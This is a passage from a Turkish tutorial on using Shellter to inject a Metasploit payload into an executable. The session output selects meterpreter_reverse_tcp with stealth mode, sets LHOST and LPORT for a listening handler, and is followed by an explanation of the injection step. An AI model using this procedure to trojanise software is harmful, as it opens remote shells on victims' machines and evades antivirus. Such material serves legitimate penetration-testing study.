 kullanmak için interaktif ekrana L girmemiz gerekiyor. Daha sonra kullanacağımız payloadın, verilenler arasından, index numarasının girilmesi gerekmektedir.

Enable Stealth Mode? (Y/N/H): y

************
* Payloads *
************

[1] Meterpreter_Reverse_TCP
[2] Meterpreter_Reverse_HTTP
[3] Meterpreter_Reverse_HTTPS
[4] Meterpreter_Bind_TCP
[5] Shell_Reverse_TCP
[6] Shell_Bind_TCP
[7] WinExec

Use a listed payload or custom? (L/C/H): L

Select payload by index: 1

***************************
* meterpreter_reverse_tcp *
***************************

SET LHOST: 172.17.7.134

SET LPORT: 5656

Payloadın index numarasını girdikten sonra, payloadın tipine bağlı olarak girilmesi gereken parametrelerin değerleri olacaktır. Bizim seçtiğimiz payload için girilmesi gerken iki parametre vardır. LHOST ve LPORT değerleri. Bunlar Metasploit tarafında başlatacağımız handler için dinlemede bulunacak IP ve port değerleridir. Gerekli değerler girildikten sonra Shellter, payload ile ilgili kısa bir özet geçerek zararlı enjekte işlemine başlayacaktır.